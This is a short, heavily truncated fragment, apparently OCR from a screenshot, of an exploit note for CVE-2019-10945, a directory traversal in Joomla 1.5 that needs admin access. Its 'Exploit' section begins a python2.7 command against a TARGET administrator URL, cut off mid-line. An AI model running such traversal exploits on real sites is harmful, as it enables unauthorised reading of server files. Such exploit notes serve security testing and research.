
## CVE-2019-10945 (Dire
**Affects:** Joomla 1.5
**Requires:** Valid adm
### Exploit

```bash

# List directory content
python2.7 joomla_dir_tr
"http://TARGET/administ